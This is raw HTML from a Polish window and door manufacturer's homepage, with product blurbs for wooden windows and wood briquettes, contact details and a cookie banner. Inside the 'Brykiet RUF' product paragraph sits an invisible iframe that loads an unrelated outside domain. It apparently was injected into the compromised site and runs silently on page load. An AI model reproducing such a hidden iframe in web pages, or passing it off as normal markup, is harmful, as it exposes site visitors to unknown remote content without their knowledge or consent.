id="sppb-addon-1680163164170" class="clearfix "     ><div class="sppb-addon sppb-addon-single-image sppb-text-right "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive sppb-element-lazy" src="/media/com_sppagebuilder/placeholder/w_ofercie_02_a.jpg" data-large="/images/strona-glowna/w_ofercie_02_a.jpg" alt="Okna drewniano-aluminiowe" title=""   loading="lazy"></div></div></div></div></div></div></div></div><div class="sppb-col-md-6" id="column-wrap-id-1680163164171"><div id="column-id-1680163164171" class="sppb-column fluid-features-content-col r-auto" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1680163164172" class="sppb-addon-wrapper" ><div id="sppb-addon-1680163164172" class="clearfix "     ><div class="sppb-addon sppb-addon-header  text-color-op6 sppb-text-left"><h2 class="sppb-addon-title">W naszej ofercie...</h2></div></div></div><div id="sppb-addon-wrapper-1680163164173" class="sppb-addon-wrapper" ><div id="sppb-addon-1680163164173" class="clearfix "     ><div class="sppb-addon sppb-addon-header text-color-dark6 sppb-text-left"><h3 class="sppb-addon-title">Okna drewniano-aluminiowe</h3></div></div></div><div id="sppb-addon-wrapper-1680163164174" class="sppb-addon-wrapper" ><div id="sppb-addon-1680163164174" class="clearfix "     ><div class="sppb-addon-divider-wrap divider-position"><div class="sppb-divider sppb-divider-border link-color-opt3"></div></div></div></div><div id="sppb-addon-wrapper-1680163164175" class="sppb-addon-wrapper" ><div id="sppb-addon-1680163164175" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block  "><div class="sppb-addon-content"><div style="text-align: justify;">Współczesne okna drewniane łączą sobie tradycję wraz z nowoczesnymi rozwiązaniami. Na rynku znaleźć możemy produkty najwyższej jakości, które wypierają masowo produkowane okna drewniane, których walory estetyczne i sposób wykonania pozostawiały wiele do życzenia.</div></div></div></div></div><div id="sppb-addon-wrapper-1680163988345" class="sppb-addon-wrapper" ><div id="sppb-addon-1680163988345" class="clearfix "     ><div class="sppb-addon-divider-wrap divider-position"><div class="sppb-divider sppb-divider-border link-color-opt3"></div></div></div></div><div id="sppb-addon-wrapper-1680163988342" class="sppb-addon-wrapper" ><div id="sppb-addon-1680163988342" class="clearfix "     ><div class="sppb-text-left"><a href="/pl/oferta/okna-drewniano-aluminiowe" id="btn-1680163988342" class="sppb-btn  sppb-btn-primary sppb-btn-lg sppb-btn-rounded">Zapoznaj się z naszą ofertą</a></div></div></div></div></div></div></div></div></div><div id="section-id-1680163988350" class="sppb-section sppb-section-content-center" ><div class="sppb-row-overlay"></div><div class="sppb-container-inner"><div class="sppb-row sppb-align-center"><div class="sppb-col-md-6" id="column-wrap-id-1680163988351"><div id="column-id-1680163988351" class="sppb-column fluid-features-content-col" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1680163988352" class="sppb-addon-wrapper" ><div id="sppb-addon-1680163988352" class="clearfix "     ><div class="sppb-addon sppb-addon-header  text-color-op6 sppb-text-left"><h2 class="sppb-addon-title">W naszej ofercie...</h2></div></div></div><div id="sppb-addon-wrapper-1680163988353" class="sppb-addon-wrapper" ><div id="sppb-addon-1680163988353" class="clearfix "     ><div class="sppb-addon sppb-addon-header text-color-dark6 sppb-text-left"><h3 class="sppb-addon-title">Okna drewniane</h3></div></div></div><div id="sppb-addon-wrapper-1680163988354" class="sppb-addon-wrapper" ><div id="sppb-addon-1680163988354" class="clearfix "     ><div class="sppb-addon-divider-wrap divider-position"><div class="sppb-divider sppb-divider-border link-color-opt3"></div></div></div></div><div id="sppb-addon-wrapper-1680163988355" class="sppb-addon-wrapper" ><div id="sppb-addon-1680163988355" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block  "><div class="sppb-addon-content"><div style="text-align: justify;">Trwałość oraz sztywność okien drewnianych zapewnia nie tylko sposób klejenia drewna wykorzystywanego do produkcji okien z drewna, ale także pokrycie ich odpowiednimi lakierami. Izolację termiczną a także akustyczną zapewniają specjalne szyby, dzięki którym uzyskujemy efekt energooszczędności. Dodatkowo, jako producent okien drewnianych, w naszych oknach montujemy uszczelki, spełniające obie funkcje, chroniące także przed wilgocią.</div></div></div></div></div><div id="sppb-addon-wrapper-1680163988356" class="sppb-addon-wrapper" ><div id="sppb-addon-1680163988356" class="clearfix "     ><div class="sppb-addon-divider-wrap divider-position"><div class="sppb-divider sppb-divider-border link-color-opt3"></div></div></div></div><div id="sppb-addon-wrapper-1680163988357" class="sppb-addon-wrapper" ><div id="sppb-addon-1680163988357" class="clearfix "     ><div class="sppb-text-left"><a href="/pl/oferta/okna-drewniane" id="btn-1680163988357" class="sppb-btn  sppb-btn-primary sppb-btn-lg sppb-btn-rounded">Zapoznaj się z naszą ofertą</a></div></div></div></div></div></div><div class="sppb-col-md-6" id="column-wrap-id-1680163988358"><div id="column-id-1680163988358" class="sppb-column fluid-features-img-col" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1680163988359" class="sppb-addon-wrapper" ><div id="sppb-addon-1680163988359" class="clearfix "     ><div class="sppb-addon sppb-addon-single-image sppb-text-right "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive sppb-element-lazy" src="/media/com_sppagebuilder/placeholder/w_ofercie_03_a.jpg" data-large="/images/strona-glowna/w_ofercie_03_a.jpg" alt="Okna drewniane" title=""   loading="lazy"></div></div></div></div></div><div id="sppb-addon-wrapper-1680163988360" class="sppb-addon-wrapper" ><div id="sppb-addon-1680163988360" class="clearfix "     ><div class="sppb-addon sppb-addon-single-image sppb-text-right "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive sppb-element-lazy" src="/media/com_sppagebuilder/placeholder/w_ofercie_03_b.jpg" data-large="/images/strona-glowna/w_ofercie_03_b.jpg" alt="w_ofercie_03_b.jpg" title=""   loading="lazy"></div></div></div></div></div></div></div></div></div></div></div><section id="section-id-1680162552527" class="sppb-section sppb-section-content-center" ><div class="sppb-row-overlay"></div><div class="sppb-row-container"><div class="sppb-row sppb-align-center"><div class="sppb-col-md-3" id="column-wrap-id-1680162552526"><div id="column-id-1680162552526" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1680162552527" class="sppb-addon-wrapper" ><div id="sppb-addon-1680162552527" class="clearfix "     ><div class="sppb-addon sppb-addon-header sppb-text-left"><h2 class="sppb-addon-title">Co nowego?</h2></div></div></div><div id="sppb-addon-wrapper-1680162552528" class="sppb-addon-wrapper" ><div id="sppb-addon-1680162552528" class="clearfix "     ><div class="sppb-addon sppb-addon-header sppb-text-left"><h3 class="sppb-addon-title">Nowości w naszej ofercie</h3></div></div></div><div id="sppb-addon-wrapper-1680162552529" class="sppb-addon-wrapper" ><div id="sppb-addon-1680162552529" class="clearfix "     ><div class="sppb-addon-divider-wrap divider-position"><div class="sppb-divider sppb-divider-border link-color-opt3"></div></div></div></div></div></div></div><div class="sppb-col-md-9" id="column-wrap-id-1680162552530"><div id="column-id-1680162552530" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1680163287000" class="sppb-addon-wrapper" ><div id="sppb-addon-1680163287000" class="clearfix "     ><div class="sppb-addon sppb-addon-image-content aligment-left clearfix "><div class="sppb-image-holder" style="background-image: url(/images/oferta/brykiet-ruf/brykiet-ruf.jpg);" role="img" aria-label="Brykiet RUF"></div><div class="sppb-container"><div class="sppb-row"><div class="sppb-col-sm-6"></div><div class="sppb-col-sm-6 sppb-col-sm-offset-6"><div class="sppb-content-holder"><h3 class="sppb-image-content-title sppb-addon-title">Brykiet RUF</h3><p class="sppb-image-content-text">Brykiet drzewny produkowany z trocin drewna liściastego grabowo-sosnowego
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div></p><a href="/oferta/brykiet-ruf" id="btn-1680163287000" class="sppb-btn sppb-btn-lg sppb-btn-primary sppb-btn-rounded">Zobacz nowość</a></div></div></div></div></div></div></div></div></div></div></div></div></section>
			</div>
</div>



			</div>
</main>
</div>
				
</section>
<section id="sp-bottom-top" >

						<div class="container">
				<div class="container-inner">
			
	
<div class="row">
	<div id="sp-bottom-top1" class="col-lg-2 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="102">
	<div class="page-content">
		<div id="section-id-1542891648216" class="sppb-section" ><div class="sppb-row-overlay"></div><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1542891648215"><div id="column-id-1542891648215" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1542891648219" class="sppb-addon-wrapper" ><div id="sppb-addon-1542891648219" class="clearfix "     ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive sppb-element-lazy" src="/media/com_sppagebuilder/placeholder/logo_www_poziome.png" data-large="/images/systemowe/logo_www_poziome.png" alt="Okna Węgiel" title=""   loading="lazy"></div></div></div><style type="text/css">#sppb-addon-wrapper-1542891648219 {
margin:0 0 30px 0;}
#sppb-addon-1542891648219 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1542891648219 {
}
#sppb-addon-1542891648219.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1542891648219 {}#sppb-addon-wrapper-1542891648219 {margin-top: 0;margin-right: 0;margin-bottom: 20px;margin-left: 0;}}@media (max-width: 767px) {#sppb-addon-1542891648219 {}#sppb-addon-wrapper-1542891648219 {margin-top: 0;margin-right: 0;margin-bottom: 10px;margin-left: 0;}}</style><style type="text/css">#sppb-addon-1542891648219 img{}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1542891648219 img{}}@media (max-width: 767px) {#sppb-addon-1542891648219 img{}}</style></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1661937920089{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;box-shadow:0 0 0 0 #ffffff;}#column-id-1661937920088{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1661937785824{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:767px) { .sp-page-builder .page-content #section-id-1661937785824{padding-top:0px;padding-right:0px;padding-bottom:40px;padding-left:0px;} }#column-id-1661937785824{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1758546781234{padding-top:30px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:767px) { .sp-page-builder .page-content #section-id-1758546781234{padding-top:0px;padding-right:0px;padding-bottom:40px;padding-left:0px;} }#column-id-1758546781236{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1542957017160{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1542957017159{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1542892443681{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1542892443680{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1542892443681{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1542892443680{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1542892443681{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1542892443680{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1542891648216{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1542891648215{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>
</div></div></div></div><div id="sp-bottom-top2" class="col-lg-8 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><ul class="menu">
<li class="item-352"><a href="/pl/oferta/drzwi-z-drewna" >Drzwi z drewna</a></li><li class="item-353"><a href="/pl/oferta/okna-drewniano-aluminiowe" >Okna drewniano-aluminiowe</a></li><li class="item-354"><a href="/pl/oferta/okna-drewniane" >Okna drewniane</a></li><li class="item-356"><a href="/pl/oferta/brykiet-ruf" >Brukiet RUF</a></li></ul>
</div></div></div></div><div id="sp-bottom-top3" class="col-lg-2 "><div class="sp-column "><ul class="social-icons"><li class="social-icon-facebook"><a target="_blank" href="https://www.facebook.com/oknawegiel" aria-label="facebook"><span class="fa fa-facebook" aria-hidden="true"></span></a></li></ul></div></div></div>
							</div>
			</div>
			
</section>
<section id="sp-bottom" >

						<div class="container">
				<div class="container-inner">
			
	
<div class="row">
	<div id="sp-bottom1" class="col-sm-col-sm-6 col-lg-4 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="104">
	<div class="page-content">
		<div id="section-id-1542892443681" class="sppb-section" ><div class="sppb-row-overlay"></div><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1542892443680"><div id="column-id-1542892443680" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1542892443684" class="sppb-addon-wrapper" ><div id="sppb-addon-1542892443684" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block sppb-text-left "><h2 class="sppb-addon-title">Biuro</h2><div class="sppb-addon-content">ul. Krakowska 118<br />33-100 Tarnów</div></div><style type="text/css">#sppb-addon-wrapper-1542892443684 {
margin:0 0 30px 0;}
#sppb-addon-1542892443684 {
	color: #545561;
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1542892443684 {
}
#sppb-addon-1542892443684.sppb-element-loaded {
}
#sppb-addon-1542892443684 .sppb-addon-title {
margin-bottom:15px;color:rgba(255, 255, 255, 0.6);font-size:16px;line-height:26px;font-weight: 600;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1542892443684 {}#sppb-addon-wrapper-1542892443684 {margin-top: 0;margin-right: 0;margin-bottom: 20px;margin-left: 0;}}@media (max-width: 767px) {#sppb-addon-1542892443684 {}#sppb-addon-wrapper-1542892443684 {margin-top: 0;margin-right: 0;margin-bottom: 10px;margin-left: 0;}}#sppb-addon-1542892443684 .sppb-addon-title { font-family: "Poppins"; }
#sppb-addon-1542892443684 .sppb-addon-content { font-family: "Poppins"; }
</style><style type="text/css">#sppb-addon-1542892443684{ font-size: 14px;font-weight: 300;line-height: 23px; }@media (min-width: 768px) and (max-width: 991px) {}@media (max-width: 767px) {}</style></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1661937920089{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;box-shadow:0 0 0 0 #ffffff;}#column-id-1661937920088{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1661937785824{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:767px) { .sp-page-builder .page-content #section-id-1661937785824{padding-top:0px;padding-right:0px;padding-bottom:40px;padding-left:0px;} }#column-id-1661937785824{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1758546781234{padding-top:30px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:767px) { .sp-page-builder .page-content #section-id-1758546781234{padding-top:0px;padding-right:0px;padding-bottom:40px;padding-left:0px;} }#column-id-1758546781236{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1542957017160{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1542957017159{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1542892443681{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1542892443680{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1542892443681{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1542892443680{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1542892443681{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1542892443680{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>
</div></div></div></div><div id="sp-bottom2" class="col-sm-col-sm-6 col-lg-3 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="105">
	<div class="page-content">
		<div id="section-id-1542892443681" class="sppb-section" ><div class="sppb-row-overlay"></div><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1542892443680"><div id="column-id-1542892443680" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1542892443684" class="sppb-addon-wrapper" ><div id="sppb-addon-1542892443684" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block sppb-text-left "><h2 class="sppb-addon-title">Porozmawiaj z nami</h2><div class="sppb-addon-content"><a href="tel:+48146747081">+48 14 674 70 81</a><br /><a href="tel:+48668682828">+48 668 682 828</a></div></div><style type="text/css">#sppb-addon-wrapper-1542892443684 {
margin:0 0 30px 0;}
#sppb-addon-1542892443684 {
	color: #545561;
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1542892443684 {
}
#sppb-addon-1542892443684.sppb-element-loaded {
}
#sppb-addon-1542892443684 .sppb-addon-title {
margin-bottom:15px;color:rgba(255, 255, 255, 0.6);font-size:16px;line-height:26px;font-weight: 600;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1542892443684 {}#sppb-addon-wrapper-1542892443684 {margin-top: 0;margin-right: 0;margin-bottom: 20px;margin-left: 0;}}@media (max-width: 767px) {#sppb-addon-1542892443684 {}#sppb-addon-wrapper-1542892443684 {margin-top: 0;margin-right: 0;margin-bottom: 10px;margin-left: 0;}}#sppb-addon-1542892443684 .sppb-addon-title { font-family: "Poppins"; }
#sppb-addon-1542892443684 .sppb-addon-content { font-family: "Poppins"; }
</style><style type="text/css">#sppb-addon-1542892443684{ font-size: 14px;font-weight: 300;line-height: 23px; }@media (min-width: 768px) and (max-width: 991px) {}@media (max-width: 767px) {}</style></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1661937920089{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;box-shadow:0 0 0 0 #ffffff;}#column-id-1661937920088{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1661937785824{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:767px) { .sp-page-builder .page-content #section-id-1661937785824{padding-top:0px;padding-right:0px;padding-bottom:40px;padding-left:0px;} }#column-id-1661937785824{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1758546781234{padding-top:30px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:767px) { .sp-page-builder .page-content #section-id-1758546781234{padding-top:0px;padding-right:0px;padding-bottom:40px;padding-left:0px;} }#column-id-1758546781236{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1542957017160{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1542957017159{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1542892443681{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1542892443680{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1542892443681{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1542892443680{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>
</div></div></div></div><div id="sp-bottom3" class="col-lg-3 "><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Nasz serwis</h3><div class="sp-module-content"><ul class="menu">
<li class="item-349"><a href="/pl/polityka-prywatnosci-i-ochrony-danych-osobowych-rodo" >Polityka prywatności i ochrony danych osobowych (RODO)</a></li><li class="item-350"><a href="/pl/informacja-o-plikach-coockie" >Informacja o plikach coockie</a></li></ul>
</div></div></div></div><div id="sp-bottom4" class="col-lg-2 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="108">
	<div class="page-content">
		<div id="section-id-1542892443681" class="sppb-section" ><div class="sppb-row-overlay"></div><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1542892443680"><div id="column-id-1542892443680" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1542892443684" class="sppb-addon-wrapper" ><div id="sppb-addon-1542892443684" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block sppb-text-left "><h2 class="sppb-addon-title">Wsparcie</h2><div class="sppb-addon-content"><a href="https://www.google.com/maps/place/okna+i+drzwi+W%C4%98GIEL/@50.002125,20.9627709,15z/data=!4m2!3m1!1s0x0:0x7171ac27bb7a78d5?sa=X&amp;ved=2ahUKEwi1kpqn2PD5AhWDgSoKHbkJBycQ_BJ6BAhUEAU" target="_blank" rel="noopener">My na mapach google</a><br /><a href="/kontakt">Kontakt</a></div></div><style type="text/css">#sppb-addon-wrapper-1542892443684 {
margin:0 0 30px 0;}
#sppb-addon-1542892443684 {
	color: #545561;
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1542892443684 {
}
#sppb-addon-1542892443684.sppb-element-loaded {
}
#sppb-addon-1542892443684 .sppb-addon-title {
margin-bottom:15px;color:rgba(255, 255, 255, 0.6);font-size:16px;line-height:26px;font-weight: 600;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1542892443684 {}#sppb-addon-wrapper-1542892443684 {margin-top: 0;margin-right: 0;margin-bottom: 20px;margin-left: 0;}}@media (max-width: 767px) {#sppb-addon-1542892443684 {}#sppb-addon-wrapper-1542892443684 {margin-top: 0;margin-right: 0;margin-bottom: 10px;margin-left: 0;}}#sppb-addon-1542892443684 .sppb-addon-title { font-family: "Poppins"; }
#sppb-addon-1542892443684 .sppb-addon-content { font-family: "Poppins"; }
</style><style type="text/css">#sppb-addon-1542892443684{ font-size: 14px;font-weight: 300;line-height: 23px; }@media (min-width: 768px) and (max-width: 991px) {}@media (max-width: 767px) {}</style></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1661937920089{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;box-shadow:0 0 0 0 #ffffff;}#column-id-1661937920088{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1661937785824{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:767px) { .sp-page-builder .page-content #section-id-1661937785824{padding-top:0px;padding-right:0px;padding-bottom:40px;padding-left:0px;} }#column-id-1661937785824{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1758546781234{padding-top:30px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:767px) { .sp-page-builder .page-content #section-id-1758546781234{padding-top:0px;padding-right:0px;padding-bottom:40px;padding-left:0px;} }#column-id-1758546781236{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1542957017160{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1542957017159{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1542892443681{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1542892443680{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>
</div></div></div></div></div>
							</div>
			</div>
			
</section>
<footer id="sp-footer" >

						<div class="container">
				<div class="container-inner">
			
	
<div class="row">
	<div id="sp-footer1" class="col-lg-6 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><!--googleoff: all-->
	<style type="text/css">
		.jb-decline.link {
			color: #b85416;
			padding: 0;
		}
	</style>
	<!-- Template Decline -->
	<div class="jb-cookie-decline  robots-noindex robots-nofollow robots-nocontent" style="display: none;">
		W celu zapewnienia jak najlepszych usług online, ta strona korzysta z plików cookies.		<span class="jb-decline link">Usuń ciasteczka</span>
	</div>
	<!-- Template Default bootstrap -->
	<div class="jb-cookie bottom black orange  robots-noindex robots-nofollow robots-nocontent" style="display: none;">
		<!-- BG color -->
		<div class="jb-cookie-bg black"></div>
	    
		<p class="jb-cookie-title">W celu zapewnienia jak najlepszych usług online, ta strona korzysta z plików cookies.</p>
		<p>Stosujemy pliki cookies w celu świadczenia Państwu usług na najwyższym poziomie, w tym w sposób dostosowany do indywidualnych potrzeb. Korzystanie z witryny bez zmiany ustawień dotyczących cookies oznacza, że będą one zamieszczane w Państwa urządzeniu końcowym. Możecie Państwo dokonać w każdym czasie zmiany ustawień dotyczących cookies. Więcej szczegółów w naszej "Polityce prywatności i ochrony danych osobowych (RODO)".					</p>
		<div class="jb-accept btn orange">Akceptuje</div>
	</div>
	
	
<!--googleon: all--><script type="text/javascript">
    jQuery(document).ready(function () { 
    	function setCookie(c_name,value,exdays,domain) {
			if (domain != '') {domain = '; domain=' + domain}

			var exdate=new Date();
			exdate.setDate(exdate.getDate() + exdays);
			var c_value=escape(value) + ((exdays==null) ? "" : "; expires="+exdate.toUTCString()) + "; path=/" + domain;

			document.cookie=c_name + "=" + c_value;
		}

		var $jb_cookie = jQuery('.jb-cookie'),
			cookieValue = document.cookie.replace(/(?:(?:^|.*;\s*)jbcookies\s*\=\s*([^;]*).*$)|^.*$/, "$1");

		if (cookieValue === '') { // NO EXIST
			$jb_cookie.delay(1000).slideDown('fast');
					} else { // YES EXIST
				jQuery('.jb-cookie-decline').fadeIn('slow', function() {});
				}

		jQuery('.jb-accept').click(function() {
			setCookie("jbcookies","yes",90,"");
			$jb_cookie.slideUp('slow');
			jQuery('.jb-cookie-decline').fadeIn('slow', function() {});
		});

		jQuery('.jb-decline').click(function() {
			jQuery('.jb-cookie-decline').fadeOut('slow', function() {
							});
			setCookie("jbcookies","",0,"");
			$jb_cookie.delay(1000).slideDown('fast');
		});
    });
</script>
</div></div><span class="sp-copyright">Producent okien i drzwi drewnianych © 2026 Okna Węgiel</span></div></div><div id="sp-footer2" class="col-lg-6 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="109">
	<div class="page-content">
		<div id="section-id-1542957017160" class="sppb-section" ><div class="sppb-row-overlay"></div><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1542957017159"><div id="column-id-1542957017159" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1542957017163" class="sppb-addon-wrapper" ><div id="sppb-addon-1542957017163" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block sppb-text-right "><div class="sppb-addon-content">Projekt i wykonanie <a href="http://www.mafil.eu" target="_blank" rel="noopener">Mafil.eu</a></div></div><style type="text/css">#sppb-addon-wrapper-1542957017163 {
margin:0 0 0px 0;}
#sppb-addon-1542957017163 {
	color: rgba(255, 255, 255, 0.3);
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1542957017163 {
}
#sppb-addon-1542957017163.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1542957017163 {}#sppb-addon-wrapper-1542957017163 {margin-top: 0;margin-right: 0;margin-bottom: 0px;margin-left: 0;}}@media (max-width: 767px) {#sppb-addon-1542957017163 {}#sppb-addon-wrapper-1542957017163 {margin-top: 0;margin-right: 0;margin-bottom: 0px;margin-left: 0;}}#sppb-addon-1542957017163 .sppb-addon-content { font-family: "Poppins"; }
